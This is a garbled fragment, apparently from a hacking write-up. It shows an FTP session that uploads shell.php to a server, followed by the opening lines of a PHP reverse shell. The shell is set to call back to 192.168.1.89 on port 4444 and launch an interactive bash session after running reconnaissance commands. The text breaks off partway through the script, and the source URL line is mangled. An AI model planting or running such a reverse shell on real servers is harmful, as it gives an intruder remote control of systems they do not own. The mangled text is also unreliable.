 ftp> put shell.php
200 PORT command successful
150 Opening BINARY mode data connection for shell.php
226 Transfer complete
2588 bytes sent in 0.000128 seconds (19.3 Mbytes/s)
ftp>
File: shell.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim
w.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.89';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;